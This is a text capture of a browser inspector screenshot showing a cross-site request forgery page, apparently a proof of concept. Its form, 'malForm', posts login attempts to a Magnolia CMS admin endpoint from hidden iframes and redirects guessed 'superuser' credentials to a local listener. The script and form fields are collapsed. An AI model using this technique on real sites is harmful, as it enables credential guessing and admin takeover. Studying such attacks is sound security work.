 Mozilla Firefox
localhost:8000/brute_csrf_if
localhost:8000/brute_csrf_iframe.html
Inspector Console Debugger
Search HTML
<html>
<head></head>
<body>
<form id="malForm" target="superuser" method="POST"
action="http://192.168.243.180:8080/magnoliaPublic/.magnolia/admince…
mgnlReturnTo=http://localhost:8000?creds=superuser:superuser">…</form>
<script>…</script>
<iframe style="display: none;" name="test1">…</iframe>
<iframe style="display: none;" name="test2">…</iframe>
<iframe style="display: none;" name="superuser">…</iframe>
</body>
</html>
html > body > iframe